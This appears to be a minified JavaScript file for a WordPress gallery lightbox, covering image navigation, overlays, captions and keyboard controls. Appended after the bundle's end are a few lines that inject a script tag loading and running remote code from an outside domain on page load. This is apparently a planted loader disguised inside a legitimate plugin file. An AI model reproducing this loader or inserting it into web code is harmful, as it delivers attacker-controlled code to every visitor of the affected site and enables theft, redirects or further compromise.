e=this.config.activeImage==this.config.imageArray.length-1?0:this.config.activeImage+1;a(e)}}},{key:"enableKeyboardNav",value:function enableKeyboardNav(a){document.addEventListener("keydown",this.keyboardAction.bind(this,a))}},{key:"keyboardAction",value:function keyboardAction(a,b){var c=String.fromCharCode,d=this.config,e=b.keyCode,f=c(e).toLowerCase();return"x"==f||"o"==f||"c"==f||e==27?this.parent.end():"p"==f||37==e?d.loopImages?a(0==d.activeImage?d.imageArray.length-1:d.activeImage-1):0!=d.activeImage&&a(d.activeImage-1):("n"==f||39==e)&&(this.config.loopImages?a(d.activeImage==d.imageArray.length-1?0:d.activeImage+1):d.activeImage!=d.imageArray.length-1&&a(d.activeImage+1)),!1}}]),a}();b.exports=c},{}],5:[function(a,b){var c=window.jQuery,d=function(){function a(b){_classCallCheck(this,a),this.config=b}return _createClass(a,[{key:"hide",value:function hide(a){a&&(a.style.display="none")}},{key:"show",value:function show(a){a&&(a.style.display="block")}},{key:"getPageSize",value:function getPageSize(){var a=document.documentElement.scrollHeight,b=document.documentElement.scrollWidth;this.config.isIE8&&4096<a&&(a=(_readOnlyError("pageDocumentHeight"),4096));var c=document.documentElement.clientHeight-this.config.adminBarHeight,d=document.documentElement.clientWidth,e={pageDocumentWidth:b,pageDocumentHeight:a,pageWindowWidth:d,viewportHeight:c,documentScrollHeight:document.documentElement.scrollHeight};return e}},{key:"isIE8",value:function isIE8(){var a=!1;if(document.createElement){var b=document.createElement("div");b&&b.querySelectorAll&&(b.innerHTML="<object><param name=\"\"></object>",a=1!=b.querySelectorAll("param").length),b=null}return a}},{key:"getPageScroll",value:function getPageScroll(){var a=0,b=0;self.pageYOffset?(b=self.pageYOffset,a=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft):document.body&&(b=document.body.scrollTop,a=document.body.scrollLeft);var c=document.getElementById("wpadminbar");if(c){var d=window.getComputedStyle(c),e=d.getPropertyValue("top");this.config.adminBarHeight&&0===parseInt(e,10)&&(b+=this.config.adminBarHeight)}return{xScroll:a,yScroll:b}}},{key:"setLightBoxPos",value:function setLightBoxPos(a,b){return 0<this.config.resizeSpeed?(c("#lightbox").animate({top:a},250,"linear"),c("#lightbox").animate({left:b},250,"linear").show()):c("#lightbox").css({top:a+"px",left:b+"px"}).show()}}]),a}();b.exports=d},{}],6:[function(a,b){var c=window.jQuery,d=a("./Helper"),e=a("./Display"),f=a("./Events"),g=function(){function a(b,g){_classCallCheck(this,a),this.config=c.extend({},c.fn.lightbox.defaults,g),this.helper=new d(this.config),this.display=new e(this.config,this.helper),this.events=new f(this.config,this),this.loader(b)}return _createClass(a,[{key:"loader",value:function loader(a){for(var b=0;b<a.length;b++)a[b].addEventListener("click",this.onClick.bind(this,a[b]))}},{key:"onClick",value:function onClick(a,b){b.preventDefault(),this.initialize(),this.start(a)}},{key:"initialize",value:function initialize(){var a=this;if(window.addEventListener("orientationchange",this.resizeListener.bind(this)),window.addEventListener("resize",this.resizeListener.bind(this)),!document.getElementById("overlay")||document.getElementById("overlay").remove(),!document.getElementById("lightbox")||document.getElementById("lightbox").remove(),this.config.isIE8=this.helper.isIE8(),this.config.inprogress=!1,this.config.jsonData&&0<this.config.jsonData.length){var b=this.config.jsonDataParser?this.config.jsonDataParser:c.fn.lightbox.parseJsonData;this.config.imageArray=[],this.config.imageArray=b(this.config.jsonData)}var d="<div id=\"outerImageContainer\"><div id=\"imageContainer\"><img id=\"lightboxImage\"><div id=\"hoverNav\"><a href=\"javascript:void(0);\" title=\""+this.config.strings.prevLinkTitle+"\" id=\"prevLink\"></a><a href=\"javascript:void(0);\" id=\"nextLink\" title=\""+this.config.strings.nextLinkTitle+"\"></a></div><div id=\"loading\"><a href=\"javascript:void(0);\" id=\"loadingLink\"><div id=\"jqlb_loading\"></div></a></div></div></div>",e="<div id=\"imageDataContainer\" class=\"clearfix\"><div id=\"imageData\"><div id=\"imageDetails\"><span id=\"caption\"></span><span id=\"numberDisplay\"></span></div><div id=\"bottomNav\">";this.config.displayHelp&&(e+="<span id=\"helpDisplay\">"+this.config.strings.help+"</span>"),e+="<a href=\"javascript:void(0);\" id=\"bottomNavClose\" title=\""+this.config.strings.closeTitle+"\"><div id=\"jqlb_closelabel\"></div></a></div></div></div>";var f;this.config.navbarOnTop?(f="<div id=\"overlay\"></div><div id=\"lightbox\">"+e+d+"</div>",c("body").append(f),c("#imageDataContainer").addClass("ontop")):(f="<div id=\"overlay\"></div><div id=\"lightbox\">"+d+e+"</div>",c("body").append(f));var g=document.getElementById("overlay"),h=document.getElementById("lightbox"),i=document.getElementById("loadingLink"),j=document.getElementById("bottomNavClose"),k=document.getElementById("outerImageContainer"),l=document.getElementById("imageDataContainer"),m=document.getElementById("lightboxImage"),n=document.getElementById("hoverNav");g&&(g.addEventListener("click",function(){return a.end()}),this.helper.hide(g)),h&&(h.addEventListener("click",function(){return a.end()}),this.helper.hide(h)),i&&i.addEventListener("click",function(){return a.end()}),j&&j.addEventListener("click",function(){return a.end()}),this.events.bindNavigationButtons(this.display.changeImage.bind(this.display)),this.events.enableKeyboardNav(this.display.changeImage.bind(this.display)),k&&(k.style.width=this.config.widthCurrent+"px",k.style.height=this.config.heightCurrent+"px"),l&&(l.style.width=this.config.widthCurrent+"px")}},{key:"resizeListener",value:function resizeListener(){var a=this;this.config.resizeTimeout&&(clearTimeout(this.config.resizeTimeout),this.config.resizeTimeout=!1),this.config.resizeTimeout=setTimeout(function(){a.display.doScale(!1)},50)}},{key:"start",value:function start(b){var d=this;document.querySelectorAll("select, embed, object").forEach(function(a){d.helper.hide(a)});var e=this.helper.getPageSize(),f=this.helper.getPageScroll(),g=0,h=document.getElementById("overlay");c("#overlay").hide().css({width:e.pageDocumentWidth+"px",height:e.pageDocumentHeight+"px",opacity:this.config.overlayOpacity}).fadeIn(400),this.config.isIE8&&4096==e.pageDocumentHeight&&1e3<=f.yScroll&&(g=f.yScroll-1e3,0>e.documentScrollHeight-(f.yScroll+3096)&&(g-=f.yScroll+3096-e.documentScrollHeight),h.style.top=g+"px");var k=0;if(!this.config.jsonData)if(this.config.imageArray=[],!b.rel||""==b.rel){var l=b.title||b.parentElement.firstChild.title||"";console.log(b),this.config.imageArray.push([b.href,this.config.displayTitle?l:""])}else document.querySelectorAll("a").forEach(function(c){if(c.href&&c.rel===b.rel){var a="",e=c.parentElement.querySelector("img:first-of-type");c.title?a=c.title:e&&(a=e.title);var f="",g="",h=c.parentElement.parentElement.querySelector(".gallery-caption"),i=c.parentElement.querySelector(".wp-caption-text");h?(f=h.textContent,g=h.innerHTML):i&&(f=i.textContent,g=i.innerHTML),a=a.trim(),g=g.trim(),a.toLowerCase()===g.toLowerCase()&&(a=g,f="");var j="";""!=a&&(j="<span id=\"titleText\">"+a.replace(/<[^>]*>/g, '')+"</span>"),""!=f&&(""!=a&&(j+="<br />"),j+="<span id=\"captionText\">"+f.replace(/<[^>]*>/g, '')+"</span>"),d.config.imageArray.push([c.href,d.config.displayTitle?j:""])}});if(1<this.config.imageArray.length){for(var a=0;a<this.config.imageArray.length;a++)for(var i=this.config.imageArray.length-1;i>a;i--)this.config.imageArray[a][0]==this.config.imageArray[i][0]&&this.config.imageArray.splice(i,1);for(;this.config.imageArray[k][0]!=b.href;)k++}this.helper.setLightBoxPos(f[1],f[0]),this.display.changeImage(k)}},{key:"end",value:function end(){var a=this;document.getElementById("lightbox").remove(),c("#overlay").fadeOut(function(){document.getElementById("overlay").remove()}),document.querySelectorAll("select, embed, object").forEach(function(b){a.helper.show(b)})}}]),a}();b.exports=g},{"./Display":3,"./Events":4,"./Helper":5}]},{},[1]);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);